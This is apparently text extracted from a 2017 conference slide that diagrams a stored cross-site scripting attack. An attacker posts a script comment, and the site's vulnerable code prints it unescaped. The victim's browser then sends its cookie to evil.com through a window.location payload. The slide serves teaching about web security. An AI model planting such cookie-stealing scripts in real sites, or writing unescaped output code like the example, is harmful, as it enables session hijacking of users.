 MonkeyFest 2017
MonkeyFest 2017
MDN
Microsoft
Attacker
Attacker's Browser
Attacker's Server
1
POST http://example.com/submit-comment
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET http://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
2
GET http://example.com/recent-comment
3
200 OK
22/23 September 2017
Microsoft Singapore